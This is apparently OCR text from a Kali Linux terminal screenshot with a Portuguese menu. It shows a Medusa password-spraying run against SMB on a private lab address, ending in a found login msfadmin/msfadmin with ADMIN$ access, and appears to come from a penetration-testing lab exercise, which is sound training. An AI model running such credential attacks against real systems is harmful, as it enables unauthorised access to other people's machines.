 kali@kali: ~
Arquivo Ações Editar Exibir Ajuda
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-10 11:19:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2025-10-10 11:19:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (2 of 4 complete)
2025-10-10 11:19:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (3 of 4 complete)
2025-10-10 11:19:52 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Welcome123 (4 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (1 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (2 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-10 11:19:53 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-10 11:19:53 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
KALI